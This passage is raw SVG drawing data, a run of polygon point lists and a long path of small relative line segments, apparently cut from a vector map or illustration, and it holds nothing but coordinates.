			389.9,73 389.9,72.9 389.9,72.9 389.9,72.8 390,72.7 390,72.7 389.9,72.6 389.9,72.5 389.9,72.5 390,72.4 389.9,72.4 389.9,72.3 
			389.8,72.2 389.8,72.2 389.9,72.2 389.9,72.2 389.9,72.1 390,72.2 390,72.2 390.1,72.1 390.2,72.1 390.1,72 390.1,71.9 
			390.2,71.9 390.2,72 390.2,72 390.2,72 390.2,71.9 390.2,71.9 390.1,71.9 390.1,71.9 390.1,71.9 390.1,71.8 390.1,71.7 390,71.7 
			390,71.6 390,71.6 389.9,71.6 389.8,71.6 389.8,71.6 389.6,71.6 389.6,71.6 389.5,71.7 389.5,71.6 389.6,71.6 389.6,71.5 
			389.5,71.5 389.5,71.5 389.5,71.5 389.4,71.5 389.4,71.6 389.3,71.7 389.4,71.6 389.4,71.5 389.3,71.6 389.3,71.6 389.3,71.5 
			389.3,71.6 389.2,71.6 389.1,71.6 		"/>
		<polygon class="st46" points="355.9,90.8 356,90.7 356.1,90.7 356.1,90.8 356.2,90.7 356.3,90.8 356.4,90.8 356.5,90.8 
			356.6,90.8 356.6,90.8 356.8,90.7 356.9,90.7 356.9,90.7 357,90.6 357,90.6 357,90.6 356.9,90.6 356.9,90.5 356.8,90.5 
			356.7,90.4 356.7,90.4 356.6,90.4 356.6,90.3 356.5,90.3 356.4,90.3 356.4,90.3 356.4,90.3 356.3,90.3 356.4,90.3 356.3,90.2 
			356.3,90.2 356.4,90.2 356.4,90.1 356.3,90.1 356.2,90.1 356.2,90.1 356.1,90.1 356.1,90.1 356.1,90 356,90 355.9,90.1 355.9,90 
			355.9,90 355.9,90 355.8,90 355.8,90 355.8,90 355.8,89.9 355.7,89.9 355.7,89.9 355.6,89.9 355.6,89.9 355.6,89.9 355.7,89.8 
			355.6,89.8 355.6,89.8 355.5,89.8 355.4,89.7 355.4,89.7 355.4,89.7 355.4,89.7 355.5,89.7 355.4,89.6 355.4,89.5 355.4,89.5 
			355.4,89.5 355.4,89.5 355.4,89.5 355.3,89.5 355.3,89.4 355.2,89.4 355.2,89.3 355.1,89.3 355,89.3 355.1,89.4 355.1,89.4 
			355.2,89.4 355.2,89.4 355.2,89.5 355.3,89.5 355.3,89.5 355.3,89.6 355.4,89.6 355.3,89.7 355.3,89.7 355.3,89.6 355.3,89.6 
			355.2,89.6 355.2,89.5 355.2,89.5 355.1,89.4 355,89.4 355,89.4 355,89.5 355,89.4 354.9,89.4 354.8,89.4 354.8,89.4 354.7,89.4 
			354.7,89.4 354.8,89.3 354.8,89.3 354.8,89.3 354.8,89.3 354.8,89.3 354.7,89.3 354.6,89.3 354.6,89.3 354.5,89.2 354.5,89.2 
			354.5,89.2 354.5,89.1 354.5,89.2 354.4,89.1 354.3,89.1 354.3,89.1 354.3,89.1 354.3,89.1 354.3,89.1 354.3,89.1 354.2,89.1 
			354.1,89 354.1,89 354,89 354,89 354,89 353.9,89 353.9,89.1 353.8,89 353.9,89 353.9,89 353.8,89 353.7,89 353.7,89.1 353.7,89 
			353.6,89 353.6,89 353.5,89 353.5,89 353.4,89 353.3,89 353.3,89 353.2,89.1 353.1,89.1 353,89.1 352.9,89.1 352.8,89.1 
			352.7,89.2 352.6,89.2 352.6,89.2 352.6,89.2 352.5,89.3 352.5,89.2 352.4,89.3 352.4,89.3 352.3,89.4 352.3,89.5 352.3,89.6 
			352.3,89.6 352.2,89.6 352.2,89.6 352,89.7 352,89.7 352.1,89.7 352.1,89.7 352.2,89.7 352.2,89.7 352.2,89.7 352.3,89.7 
			352.3,89.7 352.4,89.7 352.5,89.6 352.6,89.5 352.6,89.5 352.7,89.5 352.8,89.5 352.9,89.4 352.9,89.4 353,89.3 353.1,89.2 
			353.1,89.3 353.2,89.3 353.3,89.3 353.3,89.3 353.4,89.3 353.5,89.3 353.6,89.3 353.6,89.4 353.5,89.4 353.4,89.4 353.4,89.5 
			353.5,89.5 353.5,89.5 353.6,89.5 353.6,89.6 353.6,89.5 353.7,89.6 353.7,89.6 353.8,89.5 353.8,89.5 353.8,89.6 353.9,89.6 
			354,89.6 354,89.6 354.1,89.6 354.1,89.6 354.1,89.5 354.2,89.6 354.2,89.6 354.2,89.7 354.3,89.7 354.3,89.7 354.4,89.8 
			354.4,89.8 354.5,89.8 354.5,89.8 354.6,89.8 354.7,89.9 354.8,89.9 354.9,89.9 354.9,89.8 354.9,89.9 355,89.9 355,89.9 355,90 
			355,90.1 355,90.1 355,90.2 355.1,90.2 355.1,90.3 355.2,90.3 355.3,90.3 355.3,90.3 355.4,90.4 355.5,90.4 355.6,90.4 
			355.6,90.4 355.6,90.4 355.6,90.5 355.6,90.6 355.5,90.6 355.4,90.7 355.3,90.7 355.3,90.8 355.3,90.8 355.4,90.8 355.4,90.8 
			355.5,90.8 355.5,90.8 355.6,90.8 355.7,90.8 355.7,90.8 355.8,90.8 355.8,90.8 355.9,90.8 		"/>
		<polygon class="st46" points="358.7,91.7 358.7,91.7 358.8,91.7 358.8,91.7 358.9,91.6 358.9,91.6 359,91.6 359.1,91.6 
			359.1,91.6 359.2,91.6 359.2,91.6 359.3,91.6 359.4,91.6 359.5,91.7 359.5,91.7 359.6,91.7 359.6,91.6 359.7,91.6 359.7,91.5 
			359.7,91.4 359.6,91.4 359.6,91.4 359.5,91.3 359.5,91.3 359.4,91.3 359.3,91.3 359.3,91.3 359.3,91.3 359.2,91.2 359.1,91.2 
			359.2,91.2 359.3,91.2 359.3,91.2 359.3,91.1 359.2,91.1 359.2,91.1 359.1,91.1 359.1,91.1 359,91.1 359,91 359,90.9 358.9,90.9 
			358.8,90.9 358.8,90.9 358.7,90.9 358.6,90.8 358.5,90.8 358.4,90.8 358.3,90.8 358.2,90.8 358.1,90.9 358.1,90.9 358.1,90.9 
			358.1,90.9 358,90.9 358,90.9 357.9,90.9 357.9,90.9 357.8,90.8 357.8,90.8 357.7,90.8 357.6,90.8 357.6,90.8 357.5,90.8 
			357.4,90.8 357.3,90.9 357.4,90.9 357.5,90.9 357.5,90.9 357.6,91 357.6,91 357.7,91.1 357.6,91.1 357.6,91.2 357.6,91.3 
			357.6,91.3 357.7,91.4 357.8,91.4 357.8,91.5 357.8,91.5 357.8,91.5 357.7,91.5 357.7,91.5 357.6,91.6 357.5,91.6 357.4,91.6 
			357.3,91.6 357.3,91.6 357.3,91.5 357.2,91.6 357.2,91.5 357.1,91.5 357.1,91.5 357,91.5 357,91.5 356.9,91.5 356.8,91.5 
			356.8,91.6 356.8,91.7 356.9,91.7 356.9,91.7 357,91.7 357,91.8 357.1,91.8 357.1,91.8 357.1,91.7 357.1,91.7 357.2,91.7 
			357.3,91.7 357.3,91.7 357.4,91.7 357.5,91.7 357.5,91.8 357.6,91.7 357.6,91.7 357.7,91.7 357.8,91.7 357.8,91.7 357.9,91.7 
			357.9,91.7 358,91.7 358,91.8 358.1,91.9 358.1,92 358.1,92 358.2,92 358.2,92 358.2,92 358.3,91.9 358.3,91.9 358.4,91.7 
			358.4,91.7 358.5,91.7 358.5,91.6 358.6,91.6 358.6,91.6 358.6,91.7 		"/>
		<polygon class="st46" points="355.6,91.9 355.6,91.9 355.7,91.9 355.8,91.9 355.8,91.9 355.9,91.8 355.8,91.7 355.8,91.7 
			355.6,91.6 355.5,91.6 355.5,91.6 355.3,91.6 355.2,91.6 355.1,91.6 355,91.6 355,91.6 354.9,91.6 354.9,91.7 354.9,91.7 
			355,91.7 355.1,91.8 355.1,91.8 355.1,91.9 355.2,91.9 355.3,91.9 355.4,91.9 355.4,92 355.4,92 355.4,91.9 355.5,91.9 		"/>
		<path class="st46" d="M383.4,64.7L383.4,64.7L383.4,64.7L383.4,64.7L383.4,64.7l0.1-0.1l0.1,0l-0.1-0.1l0.1,0l0,0l0.1,0l0-0.1l0,0
			l0.1,0l0,0l0,0l0,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0
			l0,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0
			l0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0
			l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0-0.1h-0.1l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0-0.1l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0,0l-0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0.1l0,0l0.1,0l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.2,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1-0.1l-0.1,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0.1l0.1,0l0.1,0l0.1,0.1l0,0.1l0,0.1l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0-0.1l0-0.1l0.1-0.1l0,0.1l0,0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0-0.1l0-0.1l0.1,0l0,0l-0.1,0
			l0.1,0l0-0.1l-0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0.1l-0.1,0
			l0,0l0-0.1l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0.1-0.1l0,0l-0.1,0l0,0l-0.1,0l0.1-0.1l0.1,0l0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0.1l0,0l0-0.1l0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0-0.1l0,0
			l-0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0-0.1l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1-0.1l0,0l0.1,0.1l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1-0.1l-0.1,0l-0.1,0
			l0.1,0.1l0.1,0l0.1,0.1l0.1,0l0-0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l0,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0
			l0.1,0l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0.1l0,0.1l0-0.1l0,0l0-0.1l-0.1,0l-0.1,0l0.1-0.1l0,0
			l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.2,0l0,0
			l-0.1-0.1l0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0-0.1l-0.1,0l-0.1,0l0,0l0,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0.1
			l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0-0.1l0-0.1l0,0l0.1,0l0,0l-0.1-0.1
			l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0
			l0.1,0l0,0l0,0l-0.1,0l0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0
			l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0
			l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0-0.1l0-0.1l-0.1,0l0,0l-0.1,0l0,0.1l-0.1,0l-0.1-0.1l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0
			l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l-0.2,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1-0.1
			l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0.1l0.1,0h0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0
			l0.1-0.1l0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0.1,0l0,0l0-0.1l0,0l0.1-0.1l0.1,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1-0.1l0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0
			l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1-0.1l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l0.2,0l0,0l0.1,0l0.1,0l0,0
			l-0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l0,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0
			l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l0-0.1l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.2,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0l0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.2,0l0.2,0l0.1,0l0.1,0l0.2,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0
			l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0h0.1l0.1,0l0.1,0l0,0l0,0l0,0l0.2,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0
			l-0.1,0l0,0l-0.1,0l-0.2,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.2,0l0,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0
			l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0-0.1l-0.1,0l0,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l-0.1,0l0,0l0.1,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l0,0l0,0l0,0l0.1,0l0,0l0-0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.2,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0.1l0.1,0l0.1,0
			l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l0,0l0,0.1l0,0l0,0l-0.1,0l-0.1,0l0,0l0,0.1l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0.1
			l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.2,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1-0.1l0.1,0l0,0
			l0,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0.1l-0.1,0l-0.1,0l0,0
			l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0
			l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0
			l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0
			l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0.1l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0.1l0.1,0l0.1,0l0,0l0,0l0.1,0l-0.1,0l0.1,0l0,0l0.1,0
			l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0.1l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0
			l0,0l0.1,0l0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l0,0.1l-0.1,0l0.1,0l0.1,0l0.1,0.1l0.1,0l-0.1,0l0,0l-0.1,0l0,0
